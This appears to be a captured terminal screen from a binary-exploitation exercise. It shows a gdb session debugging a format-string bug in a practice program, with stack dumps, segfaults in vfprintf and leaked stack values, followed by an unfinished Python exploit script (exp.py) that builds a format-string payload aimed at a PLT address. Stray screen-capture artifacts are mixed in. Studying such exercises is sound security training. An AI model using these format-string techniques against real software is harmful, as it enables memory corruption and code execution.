 AAAA 8049604 bffff3c8  8048469 b7fd8304 b7fd7ff4 bffff3c8  8048434 bffff5a7 b7ff1040  804845b b7fd7ff4  8
048450        0 bffff448 b7eadc76        3 bffff474 bffff484 b7fe1848 bffff430 ffffffff b7ffeff4  804824d
        1 bffff430 b7ff0626 b7fffab0 b7fe1b28 b7fd7ff4        0        0 bffff448 e9ad2c1f c3f2fa0f
  0        0        0        3  8048340        0 b7ff6210 b7eadb9b b7ffeff4        3  8048340        0  8
048361  804841b        3 bffff474  8048450  8048440 b7ff1040 bffff46c b7fff8f8        3 bffff590 bffff5a7
 bffff9a8        0 bffff9ab bffff9b5 bffff9d8 bffff9ec bffff9f4 bffffa04 bffffa17 bffffa24 bffffa33 bffff
a3f bffffa4a bffffa88 bffffa99 bfffff89 bfffff97 bfffffa6 bfffffdc        0       20 b7fe2414       21 b7
fe2000       10  78bfbff        6     1000       11       64        3  8048034        4       20        5
        7        7 b7fe3000        8        0        9  8048340        b      3e9        c      3e9
  d      3e9        e      3e9       17        0       19 bffff57b       1f
Program received signal SIGSEGV, Segmentation fault.
0xb7ed7a59 in _IO_vfprintf_internal (s=0xb7fd84c0,
    format=0x25414141 <Address 0x25414141 out of bounds>,
    ap=0x25207838 <Address 0x25207838 out of bounds>) at vfprintf.c:1613
1613    vfprintf.c: No such file or directory.
        in vfprintf.c
(gdb) r "$(cat Test3)"
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/user/Question3.o "$(cat Test3)"
Program received signal SIGSEGV, Segmentation fault.
0xb7ed7a59 in _IO_vfprintf_internal (s=0xb7fd84c0, format=0x0, ap=0xbffff458 "") at vfprintf.c:1613
1613    vfprintf.c: No such file or directory.
        in vfprintf.c
(gdb)
(gdb)
(gdb)
(gdb)
(gdb)
(gdb)
(gdb) r "$(cat Test3)"
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/user/Question3.o "$(cat Test3)"
Program received signal SIGSEGV, Segmentation fault.
0xb7ed7a59 in _IO_vfprintf_internal (s=0xb7fd84c0, format=0x0, ap=0xbffff458 "") at vfprintf.c:1613
1613    in vfprintf.c
(gdb) n
Program terminated with signal SIGSEGV, Segmentation fault.
The program no longer exists.
(gdb) n
The program is not being run.
(gdb) n
The program is not being run.
(gdb) r "$(cat Test3)"
Starting program: /home/user/Question3.o "$(cat Test3)"
AAAA31254141 31254141 31254141 31254141 31254141 31254141 31254141 31254141 31254141 31254141 XXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Breakpoint 3, 0x0804841a in vuln ()
(gdb)
GNU nano 2.2.4               File: exp.py
#!/usr/bin/python
import struct
TARGET = 0x80483f4
plt_printf = 0x8049618
def pad(s):
        return s+"X" * (1024 - len(s))
exploit = ""
exploit += struct.pack("I", plt_printf)
exploit += "AAAA"
exploit += "%132$x " * 10
#exploit += "%n"
print pad(exploit)
Press Esc to show floating meeting controls
^G Get Help  ^O WriteOut  ^R Read File ^Y Prev Page ^K Cut Text  ^C Cur Pos
^X Exit      ^J Justify   ^W Where Is  ^V Next Page ^U UnCut Text^T To Spell